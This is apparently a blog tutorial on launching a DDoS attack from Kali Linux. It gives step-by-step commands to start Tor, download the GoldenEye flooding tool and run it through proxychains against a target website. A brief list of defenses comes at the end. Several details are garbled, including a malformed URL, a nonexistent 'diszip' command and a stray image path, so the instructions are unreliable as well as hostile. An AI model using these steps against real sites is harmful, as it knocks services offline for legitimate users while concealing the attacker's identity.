DDOS tools can put heavy loads on HTTP servers and bring their energy into their knees.
What is the attack of DDOS?
A form of attack in which several compromised systems attack a single target, preventing access to the services of the legitimate user of the target system.
In this Kali Linux tutorial, we will discuss what is involved in performing a Kali Linux DDOS attack.
Tools needed
- EtherApe–A visual network screen that graphically displays the operation of the network. Hosts and ties differ in traffic volume. Show of color coded protocols.
- Operation Tor–Tor provides users and relays hidden services. That is, without disclosing your IP address to its clients, you can provide a web server, a SSH server etc.
- Proxy Chain-SOCKS5, SOCKS4 and HTTP CONNECT proxy servers are provided by latest version of the Proxychains. Proxychains can be combined with various types of proxy.
- GoldenEye–GoldenEye a python framework designed exclusively for security testing.
How to target the DDOS website
Step1: Run etherape root@kali:~ #etherape, which shows the network activity graphically by triggering a popup window.
Step2: Fulfill now the Tor service root@kali:~ #tor start
Step3: Download the service Goldeneye https:/github.com/jseidl/goldenEye.
Root@kali:~ #wget https:/github.com/jseidl/GoldenEye..
Step4: Unzip it as a file root@kali:~ #diszip GoldenEye-master.zip. ROOT@kali:~ #

Step5: Begin the attack
root@kali:~/GoldenEye-master# proxychains ./goldeneye.py http://testdomain.com
Please feel free to comment if you have any problems or other performance issues.
Standard DDOS Defenses Attack
- Reduction by IP relation rate.
- Using IDS, firewalls web application.
- Tweak IP threshold connection.











Leave a Reply